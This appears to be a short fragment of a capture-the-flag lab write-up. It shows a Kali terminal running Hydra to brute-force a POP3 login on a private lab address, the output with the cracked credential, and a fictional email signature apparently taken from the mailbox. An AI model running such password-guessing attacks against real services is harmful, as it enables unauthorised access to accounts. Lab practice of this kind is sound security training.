 ┌──(root㉿kali)-[/home/neil]
└─# hydra -l doak -P /usr/share/wordlists/fasttrack.txt 192.168.80.133 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-16 11:11:14
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.80.133:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.80.133   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-16 11:13:41
Dr. Doak "The Doctor"
Training Scientist - Sr Level Training Operating
Supervisor
Level 14 - NO2 - id:998623-1334
Campus 4, Building 57, Floor -8, Sector 6, cube
1,007
Phone 555-193-826
Personal 555-826-9923
Email: doak@
Please Recycle before you print, Stay Green aka
save the company money!
"There's such a thing as Good Grief. Just ask
Charlie Brown" - someguy
"You miss 100% of the shots you don't shoot at"
Wayne G.
THIS IS A SECURE MESSAGE DO NOT SEND
UNLESS.